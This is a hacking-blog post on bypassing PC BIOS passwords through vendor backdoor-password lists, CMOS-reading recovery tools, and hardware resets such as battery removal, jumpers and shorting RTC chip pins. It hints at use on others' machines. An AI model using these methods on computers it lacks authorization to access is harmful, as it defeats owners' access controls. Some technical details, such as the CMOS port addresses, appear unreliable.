- Resetting the BIOS Password using Hardware
- Vendor Specific Solutions for resetting the BIOS Password
Using a Backdoor BIOS Password
Some BIOS manufacturers implement a backdoor password. The backdoor password is a BIOS password that works, no matter what the user sets the BIOS password to. These passwords are typically used for testing and maintenance. Manufacturers typically change the backdoor BIOS passwords from time to time.AMI Backdoor BIOS Passwords
Reported AMI backdoor BIOS passwords include A.M.I., AAAMMMIII, AMI?SW , AMI_SW, BIOS, CONDO, HEWITT RAND, LKWPETER, MI, and PASSWORD.Award Backdoor BIOS Passwords
One reported Award backdoor BIOS password is eight spaces. Other reported Award backdoor BIOS passwords include 01322222, 589589, 589721, 595595, 598598 , ALFAROME, ALLY, ALLy, aLLY, aLLy, aPAf, award, AWARD PW, AWARD SW, AWARD?SW, AWARD_PW, AWARD_SW, AWKWARD, awkward, BIOSTAR, CONCAT, CONDO, Condo, condo, d8on, djonet, HLT, J256, J262, j262, j322, j332, J64, KDD, LKWPETER, Lkwpeter, PINT, pint, SER, SKY_FOX, SYXZ, syxz, TTPTHA, ZAAAADA, ZAAADA, ZBAAACA, and ZJAAADC.Phoenix Backdoor BIOS Passwords
Reported Phoenix BIOS backdoor passwords include BIOS, CMOS, phoenix, and PHOENIX.Backdoor BIOS Passwords from Other Manufacturers
Reported BIOS backdoor passwords for other manufacturers include:Remember that what you see listed may not be the actual backdoor BIOS password, this BIOS password may simply have the same checksum as the real backdoor BIOS password. For Award BIOS, this checksum is stored at F000:EC60.
Manufacturer BIOS Password VOBIS & IBM merlin Dell Dell Biostar Biostar Compaq Compaq Enox xo11nE Epox central Freetech Posterie IWill iwill Jetway spooml Packard Bell bell9 QDI QDI Siemens SKY_FOX SOYO SY_MB TMC BIGO Toshiba Toshiba
Resetting the BIOS Password using Software
Every system must store the BIOS password information somewhere. If you are able to access the machine after it has been booted successfully, you may be able to view the BIOS password. You must know the memory address where the BIOS password is stored, and the format in which the BIOS password is stored. Or, you must have a program that knows these things.You can write your own program to read the BIOS password from the CMOS memory on a PC by writing the address of the byte of CMOS memory that you wish to read in port 0x370, and then reading the contents of port 0x371.
!BIOS will recover the BIOS password for most common BIOS versions, including IBM, American Megatrends Inc, Award and Phoenix.
CmosPwd will recover the BIOS password for the following BIOS versions:
- ACER/IBM BIOS
- AMI BIOS
- AMI WinBIOS 2.5
- Award 4.5x/4.6x/6.0
- Compaq (1992)
- Compaq (New version)
- IBM (PS/2, Activa, Thinkpad)
- Packard Bell
- Phoenix 1.00.09.AC0 (1994), a486 1.03, 1.04, 1.10 A03, 4.05 rev 1.02.943, 4.06 rev 1.13.1107
- Phoenix 4 release 6 (User)
- Gateway Solo - Phoenix 4.0 release 6
- Toshiba
- Zenith AMI
Resetting the BIOS Password using Hardware
If you cannot access the machine after if has been powered up, it is still possible to get past the BIOS password. The BIOS password is stored in CMOS memory that is maintained while the PC is powered off by a small battery, which is attached to the motherboard. If you remove this battery, all CMOS information (including the BIOS password) will be lost. You will need to re-enter the correct CMOS setup information to use the machine. The machines owner or user will most likely be alarmed when it is discovered that the BIOS password has been deleted.On some motherboards, the battery is soldered to the motherboard, making it difficult to remove. If this is the case, you have another alternative. Somewhere on the motherboard you should find a jumper that will clear the BIOS password. If you have the motherboard documentation, you will know where that jumper is. If not, the jumper may be labeled on the motherboard. If you are not fortunate enough for either of these to be the case, you may be able to guess which jumper is the correct jumper. This jumper is usually standing alone near the battery. If you cannot locate this jumper, you might short both of the points where the battery connects to the motherboard.
If all else fails, you may have to clear the BIOS password by resetting the RTC (Real Time Clock) IC (Integrated Circuit) on your motherboard.
Many RTC's require an external battery. If your RTC is one of this type, you can clear the BIOS password just by unsocketing the RTC and reseating it.
RTC's which require external batteries include:
- Dallas Semiconductor DS12885S
- TI benchmarq bq3258S
- Motorola MC146818AP
- Hitachi HD146818AP
- Samsung KS82C6818A
You will see more than one option for some chips due to testing by various people in the field. Remember to remove power from the system before shorting these pins.
You should be able to discover how to reset the BIOS password stored in most RTC (Real Time Clock) chips by reading the manufacturers data sheet for that RTC. Some RTC's, like the Dallas DS1287 and TI benchmarq bq3287mt cannot be cleared. The solution to resetting the BIOS password on systems with those RTC's is to purchase a replacement RTC chip. How inconvenient!
RTC Chip Pins Dallas DS1287ATI benchmarq bp3287AMT 3 (N.C.) and 21 (NC/RCL) Chips & Technologies P82C206 12 (GND) and 32 (5V)-or-74 (GND) and 75 (5V) OPTi F82C206 3 and 26 Dallas Semiconductor DS12887A 3 (N.C.) and 21 (RCLR)
i Hope You guys enjoyed the Article, Enjoy Hacking, Enjoy Hackplanet.
12:23 PM 0
Subscribe to:
Posts (Atom)

 Posts
Posts

